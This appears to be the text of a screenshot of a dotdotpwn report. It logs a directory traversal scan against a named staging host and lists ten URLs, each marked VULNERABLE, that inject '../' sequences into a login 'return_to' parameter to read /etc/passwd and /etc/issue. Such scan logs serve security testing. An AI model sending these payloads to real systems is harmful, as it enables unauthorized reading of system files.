 Nov 19 07:03
Open
owseqxyg.staging.riipen.com_11-15-2023_19-56.txt
~/Downloads/dotdotpwn-3.0.2/Reports
nts.tx
owseqxyg.sta
owseqxyg.stagin
directory-list-2.3
raft-medium-dir
owseqxyg.stagin
owseqxyg.stagin
owseqxyg.stagin
owseqxyg.stagin
README.txt
README.txt
[+] Date and Time: 11-15-2023 19:56:34
[========== TARGET INFORMATION ==========]
[+] Hostname: owseqxyg.staging.riipen.com
[+] Protocol: https
[+] Port: 443
[=========== TRAVERSAL ENGINE ===========]
[+] Traversal Engine DONE ! - Total traversal tests created: 11028
VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../etc/passwd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../etc/issue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../etc/passwd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../etc/issue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../etc/passwd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../etc/issue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../../etc/passwd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../../etc/issue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../../../etc/passwd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=../../../../../../etc/issue <- VULNERABLE